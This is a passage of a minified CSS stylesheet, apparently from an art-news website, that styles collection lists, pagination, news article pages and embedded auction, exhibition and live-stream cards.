auto;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.collectionView .collectionViewList::-webkit-scrollbar{width:7px;height:1px}.collectionView .collectionViewList::-webkit-scrollbar-thumb{-webkit-border-radius:10px;border-radius:10px;background:#00a9e3}.collectionView .collectionViewList::-webkit-scrollbar-track{-webkit-border-radius:10px;border-radius:10px;background:#ededed}.collectionView .collectionViewList:before{position:absolute;top:-8px;left:212px;width:0;height:0;content:"";border-style:solid;border-width:9px;border-color:#fff #fff rgba(0,0,0,0) rgba(0,0,0,0);-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg);-webkit-box-shadow:1px -1px 2px rgba(0,0,0,.06);box-shadow:1px -1px 2px rgba(0,0,0,.06)}.collectionView .collListLeft{left:0!important}.collectionView .collListLeft .collectionViewList:before{left:152px}.collectionView .collectionViewBtn{width:290px;height:40px;font-size:14px;font-weight:400;color:#00a9e3;line-height:40px;background:-webkit-gradient(linear,left top,right top,from(rgba(64,196,205,.2)),to(rgba(58,174,212,.2)));background:-o-linear-gradient(left,rgba(64,196,205,.2) 0,rgba(58,174,212,.2) 100%);background:linear-gradient(90deg,rgba(64,196,205,.2),rgba(58,174,212,.2));-webkit-border-radius:20px;border-radius:20px;display:inline-block;cursor:pointer}.collectionView .collBtnWhite{color:hsla(0,0%,100%,.6)!important}.collectionView .collectionViewBtnNew{height:23px;font-size:12px;font-weight:400;color:#000;line-height:23px}.collectionView .collectionViewBtnNew .open{width:120px;height:23px;margin-bottom:10px;background:#00a9e3;-webkit-border-radius:20px;border-radius:20px;font-size:12px;font-weight:500;color:#fff;line-height:23px;cursor:pointer;text-align:center;margin-left:60px;margin-top:10px}.pageComPageModel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pageComPageModel button{border:0;outline:none;cursor:pointer;background-color:rgba(0,0,0,0);padding:8px 9px 9px 8px;font-size:12px}.pageComPageModel button:hover{color:#fff;background-color:#00a9e3}.pageComPageModel button:disabled,.pageComPageModel button[disabled]{color:#999;background-color:rgba(0,0,0,0)}.pageComPageModel .pages li{display:inline-block;cursor:pointer;padding:8px 9px 9px 8px;margin-right:1px;color:#000;font-size:12px}.pageComPageModel .pages li.active{color:#999}.pageComPageModel .pages li:hover{color:#fff;background-color:#00a9e3}.modelNewsDetail{font-size:14px;color:#000;width:100%;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.modelNewsDetail .newsTips{width:100%;height:40px;background:#ffe6c0;min-width:200px}.modelNewsDetail .newsTips .tipsText{background:url([data-uri]) no-repeat 10px;background-size:16px 16px;height:40px;margin-left:10px;line-height:40px;font-size:14px;text-indent:36px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#323233;display:inline-block;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.modelNewsDetail .editor{font-size:14px;margin-top:30px;margin-bottom:10px;color:#999}.modelNewsDetail .hidden_content{font-size:12px;text-align:justify;color:#999}.modelNewsDetail img{max-width:100%!important}.modelNewsDetail .pageComPageModel{margin-top:20px;margin-bottom:20px}.modelNewsDetail .newsHead{padding:0 20px 28px;background:url([data-uri]) 0 100% repeat-x;zoom:1}.modelNewsDetail .newsTitle{text-align:center;margin-top:28px}.modelNewsDetail .newsTitle>span{display:inline-block;text-align:left;font-weight:500;font-size:24px;line-height:1.2}.modelNewsDetail .newsSpan{text-align:left;margin-top:22px;color:#666;font-size:12px}.modelNewsDetail .newsSpan span{margin-right:10px}.modelNewsDetail .contentHeight{max-height:500px;overflow:hidden;position:relative}.modelNewsDetail .newsContent{padding:20px 30px 0}.modelNewsDetail .shadeModel{display:none;position:absolute;height:206px;left:0;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),color-stop(27%,hsla(0,0%,100%,.46)),color-stop(53%,#fff),color-stop(74%,#fff),to(#fff));background:-o-linear-gradient(top,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.46) 27%,#fff 53%,#fff 74%,#fff 100%);background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.46) 27%,#fff 53%,#fff 74%,#fff);bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modelNewsDetail .shadeModel .up{width:17px;height:17px;background:url([data-uri]);background-size:contain}.modelNewsDetail .shadeModel .buyBut{width:335px;line-height:40px;font-size:14px;max-width:75%;font-weight:500;color:#fff;-webkit-border-radius:25px;border-radius:25px;text-align:center;margin-top:11px;cursor:pointer}.modelNewsDetail .shadeModel .buyText{font-size:12px;font-weight:500;cursor:pointer;line-height:17px;margin-top:15px}.modelNewsDetail .modelArtbaseInclude{margin:0 auto;margin-top:30px;width:605px;max-width:85%}.modelNewsDetail .modelArtbaseInclude .collectionView{width:100%}.modelNewsDetail .modelArtbaseInclude .collectionViewBtn{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 20px;height:auto;background:#f5f5f5;-webkit-border-radius:5px;border-radius:5px;display:flex}.modelNewsDetail .modelArtbaseInclude .text{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;color:#323232;text-align:left;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.modelNewsDetail .modelArtbaseInclude .open{cursor:pointer;width:95px;height:auto;line-height:30px;font-weight:500;color:#fff;text-align:center;background:-webkit-gradient(linear,left top,right top,from(#40c4cd),to(#3aaed4));background:-o-linear-gradient(left,#40c4cd 0,#3aaed4 100%);background:linear-gradient(90deg,#40c4cd,#3aaed4);-webkit-border-radius:15px;border-radius:15px}.modelNewsDetail .newsKey{font-size:12px;line-height:30px;margin-top:10px;margin-bottom:10px}.modelNewsDetail .newsKey span{display:inline-block;color:#000;margin-right:3px}.modelNewsDetail .newsKey a{display:inline-block;color:#666;margin-right:4px;padding:0 9px 0 10px;white-space:nowrap;background:url([data-uri])}.editorUi a{color:#a0a0a0;text-decoration:none}.editorUi{background:#f5f5f5;padding:.5rem;-webkit-border-radius:.5rem;border-radius:.5rem;margin:.5rem 0}.editorUi .auction{letter-spacing:normal;display:block;padding-bottom:36px}.editorUi .auction .picWrap{-webkit-border-radius:.25rem;border-radius:.25rem;overflow:auto;background:#d8d8d8;position:relative;min-height:10rem}.editorUi .auction .picWrap img{width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important;max-width:-webkit-max-content!important;max-width:-moz-max-content!important;max-width:max-content!important}.editorUi .auction .picWrap .icon{width:1.3rem;height:1.3rem;position:absolute;right:.5rem;top:.5rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .auction .imgCenter{-webkit-border-radius:.25rem;border-radius:.25rem;overflow:hidden;height:9.4rem;background:#d8d8d8}.editorUi .auction .name{font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;margin-top:.46rem!important;letter-spacing:normal}.editorUi .auction .infos{margin-top:6px}.editorUi .auction .infos .dl{font-size:.7rem!important;line-height:1rem!important;margin-bottom:.5rem!important;letter-spacing:normal!important}.editorUi .auction .infos .dl:last-child{margin-bottom:0}.editorUi .auction .infos .dt{color:#a0a0a0!important;width:4rem;float:left}.editorUi .auction .infos .dd,.editorUi .auction .infos .dt{font-size:.7rem!important;letter-spacing:normal!important;line-height:1rem!important}.editorUi .auction .infos .dd{color:#323232!important;margin-left:4rem!important}.editorUi .auction .infos .price{color:#ff3b30!important}.editorUi .special{letter-spacing:normal}.editorUi .special .dl{height:7.15rem}.editorUi .special .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .special .dt .imgCenter{width:100%;height:100%}.editorUi .special .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .special .dd{margin-left:5.85rem;height:7.15rem}.editorUi .special .dd .name{height:2.2rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;letter-spacing:normal!important}.editorUi .special .dd .status{float:left;padding:0 .3rem;background:#389e0d;-webkit-border-radius:.1rem;border-radius:.1rem;font-size:.6rem;line-height:1rem;height:1rem;margin-right:.5rem;color:#fff;letter-spacing:normal!important}.editorUi .special .dd .org{color:#323232!important;margin:1.75rem 0 0 0!important}.editorUi .special .dd .org,.editorUi .special .dd .time{font-size:.65rem!important;line-height:.9rem!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;letter-spacing:normal!important}.editorUi .special .dd .address,.editorUi .special .dd .time{color:#a0a0a0!important;margin:.25rem 0 0 0!important}.editorUi .special .dd .address{font-size:.65rem!important;line-height:.9rem!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;letter-spacing:normal!important}.SpecialImg{width:93px;min-height:125px;background:#eee;-webkit-border-radius:4px;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}.SpecialImg img{width:100%;height:-webkit-max-content;height:-moz-max-content;height:max-content}.SpecialRightDiv{max-width:11rem;margin-left:.5rem}.SpecialRightDivBottom .attr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.SpecialRightDivBottom .attr div{display:inline-block;max-width:135px!important}.SpecialRightDivBottom .attr .div1{width:48px;margin-right:10px}.SpecialRightDiv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:220px;margin-left:10px}.editorUi .special .attr .organ_name{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.editorUiSpecial .special{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.editorUi .works{letter-spacing:normal}.editorUi .works .dl{height:7.15rem}.editorUi .works .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .works .dt .imgCenter{width:100%;height:100%}.editorUi .works .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .works .dd{margin-left:5.85rem;height:7.15rem}.editorUi .works .dd .name{height:3.3rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;letter-spacing:normal!important}.editorUi .works .dd .price{font-size:.65rem!important;line-height:.9rem!important;color:#323232!important;margin:2.7rem 0 0 0!important}.editorUi .works .dd .price,.editorUi .works .dd .price span{overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.editorUi .works .dd .price span{font-size:.9rem!important;line-height:1.25rem!important;color:#ff3b30!important;margin:0 0 0 .5rem!important}.editorUi .exhibit{letter-spacing:normal}.editorUi .exhibit dl{height:7.15rem}.editorUi .exhibit .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .exhibit .dt .imgCenter{width:100%;height:100%}.editorUi .exhibit .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .exhibit .dd{margin-left:5.85rem;height:7.15rem}.editorUi .exhibit .dd .name{height:2.2rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;letter-spacing:normal!important}.editorUi .exhibit .dd .address{font-size:.65rem!important;line-height:.9rem!important;color:#323232!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;margin:1.2rem 0 0 0!important;letter-spacing:normal!important}.editorUi .exhibit .dd .coreWrap{margin-top:.55rem;margin-left:-.25rem;position:relative;letter-spacing:normal!important}.editorUi .exhibit .dd .starWrap{height:.85rem;position:relative;width:6.75rem;font-size:0!important;line-height:1!important}.editorUi .exhibit .dd .starWrap .star{position:absolute;top:0;width:.85rem;height:.85rem;margin:0 .25rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .exhibit .dd .starWrap .star1{left:0}.editorUi .exhibit .dd .starWrap .star2{left:1.35rem}.editorUi .exhibit .dd .starWrap .star3{left:2.7rem}.editorUi .exhibit .dd .starWrap .star4{left:4.05rem}.editorUi .exhibit .dd .starWrap .star5{left:5.4rem}.editorUi .exhibit .dd .starWrap .activeStar{position:absolute;width:0;height:100%;left:0;top:0;overflow:hidden;font-size:0!important;line-height:1!important}.editorUi .exhibit .dd .starWrap .activeStar .star{background-image:url([data-uri])}.editorUi .exhibit .dd .coreWrap .core{position:absolute;font-size:1rem!important;line-height:1.2rem!important;left:7.25rem;top:-.2rem;color:#f5a623}.editorUi .exhibit .dd .tags{margin-top:.5rem;height:1rem}.editorUi .exhibit .dd .tags .time{color:#fa8c16!important;background:rgba(250,173,20,.2);margin-right:.15rem}.editorUi .exhibit .dd .tags .time,.editorUi .exhibit .dd .tags .view{float:left;padding:0 .3rem;font-size:.6rem!important;line-height:1rem!important;-webkit-border-radius:.15rem;border-radius:.15rem;height:1rem;letter-spacing:normal!important}.editorUi .exhibit .dd .tags .view{color:#df1919!important;background:#ffe4e4}.editorUi .liveWrap{background:#f5f5f5}.editorUi .live,.editorUi .liveWrap{-webkit-border-radius:.47rem;border-radius:.47rem;overflow:hidden}.editorUi .live{height:16.9rem;background:#d8d8d8;position:relative;display:block}.editorUi .live .imgCenter{width:100%;height:100%}.editorUi .live .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .live .status{position:absolute;left:0;top:0;background-size:cover;background-repeat:no-repeat}.editorUi .live .status1{width:3.15rem;height:1rem;background-image:url(static/img/status1.60c02cce.gif)}.editorUi .live .status2{width:2.25rem;height:1rem;background-image:url([data-uri])}.editorUi .live .status3{width:2.25rem;height:1rem;background-image:url([data-uri])}.editorUi .liveWrap .name{font-size:.8rem!important;line-height:1.2rem!important;color:#101010!important}.editorUi .liveWrap .bot,.editorUi .liveWrap .name{font-weight:700!important;margin:.5rem 0 0 0!important}.editorUi .liveWrap .bot{font-size:.5rem!important;line-height:.6rem!important;color:#a0a0a0!important}.editorUi .liveWrap .bot .viewNum{float:right}.editorUi .dt img,.editorUi .liveWrap img,.editorUi .picWrap img{width:100%!important;height:100%!important;-o-object-fit:contain;object-fit:contain}.editorUiGood{width:330px;margin:10px auto;background:#fafafa;padding:0;text-align:center;position:relative;padding-bottom:0}.editorUiGood .iconNew{width:24px;height:24px;position:absolute;right:0;left:0;bottom:0;margin:6px auto;background:url(https://cms-news.artron.net/laravel-u-editor/themes/default/images/iconJump.png) no-repeat;background-size:cover;background-color:rgba(16,16,16,.4);-webkit-border-radius:50%;border-radius:50%}.editorUiGood.nameNew,.editorUiGood .nameNew{font-size:12px;font-weight:600;color:#101010;line-height:22px;margin-top:6px}.editorUiGood .picWrap{height:auto!important}.editorUiGood .infos{font-size:12px;font-weight:400;color:#4b4b4b;line-height:20px}.editorUiSpecial{width:323px;background:#fafafa;-webkit-border-radius:4px;border-radius:4px;margin:10px auto;padding:10px}.editorUiSpecial .twoLine{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;font-size:.8rem!important;font-weight:600!important;color:#101010!important;line-height:1.2rem!important;margin-bottom:.2rem!important;height:-webkit-max-content!important;height:-moz-max-content!important;height:max-content!important;width:100%;margin-top:0!important}.editorUiSpecial .attr{font-size:12px;font-weight:400;color:#4b4b4b;line-height:18px;margin-top:5px}.editorUiSpecial .iconNew{width:24px;height:24px;background:url([data-uri]) no-repeat;background-size:cover;background-color:rgba(16,16,16,.4);-webkit-border-radius:50%;border-radius:50%;position:absolute;right:0;bottom:0}